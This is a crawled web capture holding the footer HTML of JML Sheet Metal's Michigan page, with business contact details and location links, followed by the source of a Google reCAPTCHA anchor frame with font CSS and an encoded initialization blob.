				 1099 Rochester Rd - <br />Troy, MI 48083			</div> -->
		</div>
		<div class="logo-row">
			<img src="/images/atas-logo.png" alt="">
			<img src="/images/b-logo.png" alt="">
			<img src="/images/firestone-logo.png" alt="">
			<img src="/images/mcelroy-log.png" alt="">
			<img src="/images/pac-clad-logo.png" alt="">
			<img src="/images/titebond-logo.png" alt="">
			<img src="/images/vulkem-logo.png" alt="">
			<img src="/images/kingspan-logo.png" alt="">
			<img src="/images/cmg-logo.png" alt="">
			<img src="/images/wi-logo.png" alt="">
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.jmlsheetmetal.com/" >Home</a></li><li class=" np-68"><a href="https://www.jmlsheetmetal.com/fabrication-supply.html" >Fabrication & Supply</a>																												</li><li class=" np-70"><a href="https://www.jmlsheetmetal.com/commercial-installation.html" >Commercial Installation</a></li><li class=" np-72"><a href="https://www.jmlsheetmetal.com/residential-installation.html" >Residential Installation</a></li><li class=" np-75"><a href="https://www.jmlsheetmetal.com/resources.html" >Resources</a></li><li class=" np-2"><a href="https://www.jmlsheetmetal.com/about.html" >About</a></li><li class=" np-5"><a href="https://www.jmlsheetmetal.com/privacy.html" >Privacy</a></li><li class=" np-15"><a href="https://www.jmlsheetmetal.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.jmlsheetmetal.com/contact-us.html" >Contact</a></li><li class="active np-833"><a href="https://www.jmlsheetmetal.com/michigan.html" >Michigan</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 JML Sheet Metal. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "JML Architectural Sheet Metal",
  "image": "https://www.jmlsheetmetal.com/images/logo.png",
  "@id": "",
  "url": "https://www.jmlsheetmetal.com/",
  "telephone": "5867564133",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5649 East 8 Mile Road",
    "addressLocality": "Warren",
    "addressRegion": "MI",
    "postalCode": "48091",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4482349,
    "longitude": -83.0467936
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": "https://www.facebook.com/pages/category/Metal-Supplier/JML-Sheet-Metal-1478366309062365/"
}
</script>










			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.jmlsheetmetal.com/michigan/Architectural-Sheet-Metal-Macomb-County-MI.html" title="Architectural Sheet Metal Macomb County MI" >Architectural Sheet Metal Macomb County MI</a> | <a  href="https://www.jmlsheetmetal.com/michigan/Commercial-Roofing-Sterling-Heights-MI.html" title="Commercial Roofing Sterling Heights MI" >Commercial Roofing Sterling Heights MI</a> | <a  href="https://www.jmlsheetmetal.com/michigan/Metal-Roof-Fabricator-Detroit-MI.html" title="Metal Roof Fabricator Detroit MI" >Metal Roof Fabricator Detroit MI</a> | <a  href="https://www.jmlsheetmetal.com/michigan/Sheet-Metal-Supply-Metro-Detroit-MI.html" title="Sheet Metal Supply Metro Detroit MI" >Sheet Metal Supply Metro Detroit MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuam1sc2hlZXRtZXRhbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aftwyshjzhn
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="joRV0BFON-RXKjEDbK7McA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="joRV0BFON-RXKjEDbK7McA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="joRV0BFON-RXKjEDbK7McA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOtwrgZJsO7w7bDqXkYwq/DpsOmwpfDikgaO8KcwooCAgVJBcOjw4HDjsKGwoN6ViJJw6EFw4XCuivCnRFbf8Ozw6PCiAjCjsKbQMOefcO9woNMwq5vFxUew5DCjHvCrMOQOMO/[base64]/CgU8eBcOILH/CkVAfw4LDuwjCll0tQsO7w4sSw7/[base64]/BSvCvcKSc0jDqh/CkMKow41lIsOZwrDCg8KDZcOTBVXDhcKowoMEwo/[base64]/[base64]/wqHCkyJ5wrbCom/Cm8KKPGgYwoTCucKGw6LDoQHCmsOJI8O9RigIFhNwZsOowo7Dpnh2GDHDpcOWwrXDgsKCOMKrw5RkYwfCpsOSWScxwrPCs8Obw5olw7xfw6jCvsOVenM/KsOuNsOjw6/CiMOhQcONw4EFA8K+wqvDvAFpUcK9Z8OVM8O4ecKDcQHDocO/[base64]/Ct8O+EmA8R8KywqzCohZ+woXCgSLCgC0nwrFmMyt0w6XDl3cFWFzCtj82wrbDtizDkl1Qwq5GKMKKw7TCugfCkMKgw4YRw6/DtnJTw5NRc8OhI8KCXsK1BWrDnF0BK1QWQsOoGjFpw5DDgV/Ch8Kjw4TChMOEXhNxwogbw71xJUwbw57CnTDCksKxb0jCrBDDkE3ClMK2QEw3Bisbwp3ChcKoEcKZwoDDjcKECcKDIMOdewbDrMKQHGvDoMOsFSgyw6o3X3MFwq1dw5McMsOyw4pNw4zDiMKJwq87ARDCmXhlSmvCpwLCucKSw5TDucKRKMK/wpLCtmZzwoAQGMOdw7ItYEHCvcOAfcKGwot8wpgeCy8JF